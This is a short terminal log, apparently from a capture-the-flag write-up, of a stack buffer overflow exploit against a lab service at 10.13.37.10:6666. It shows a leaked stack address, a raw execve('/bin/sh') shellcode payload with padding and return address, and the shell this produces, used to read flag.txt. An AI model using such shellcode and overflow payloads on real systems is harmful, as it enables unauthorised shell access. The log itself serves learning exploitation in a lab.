 $python3 pwn_leak.py
[+] Opening connection to 10.13.37.10 on port 6666: Done
Oops, I'm leaking! 0x7ffc4d446770
Pwn me ¯\_(ツ)_/¯
>
[+] address: 0x7ffc4d446770
[+] b'H1\xf6VH\xbf/bin//shWT_j;X\x99\x0f\x05AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAApgDM\xfc\x7f\x00\x00'
[*] Switching to interactive mode
$ whoami
alex
$ ls
alex
ch4p
g0blin
leak
membermanager
memo
tony
$ cd alex
$ ls -la
total 40
drwxrwx--- 2 alex alex 4096 Jan  3  2018 .
drwxr-xr-x 8 root root 4096 Apr  1  2018 ..
-rw-r--r-- 1 root root    0 Dec 28  2017 .bash_history
-rwxrwx--- 1 alex alex  220 Dec 27  2017 .bash_logout
-rwxrwx--- 1 alex alex 3771 Dec 27  2017 .bashrc
-rwxrwx--- 1 alex alex  655 Dec 27  2017 .profile
-rw-r--r-- 1 root root  659 Jan  3  2018 crypter.py
-rw-r--r-- 1 root root 1481 Dec 28  2017 encrypted.txt
-rw-r--r-- 1 root root 7285 Dec 27  2017 exploitme.zip
-rw-r--r-- 1 root root   27 Dec 28  2017 flag.txt
$ cat flag.txt
JET{0v3rfL0w_f0r_73h_lulz}
$